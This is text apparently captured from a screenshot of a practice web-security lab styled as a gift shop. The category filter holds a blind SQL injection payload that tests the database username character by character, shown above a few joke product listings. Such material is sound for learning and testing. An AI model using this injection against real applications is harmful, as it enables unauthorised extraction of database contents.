 Home | My account
WE LIKE TO
SHOP
Gifts' and ascii(substring((select user),1,1))=112 --
Refine your search:
All Accessories Clothing, shoes and accessories Corporate gifts Gifts Toys & Games
Couple's Umbrella $44.88 View details
High-End Gift Wrapping $98.17 View details
Conversation Controlling Lemon $68.10 View details
Snow Delivered To Your Door $20.02 View details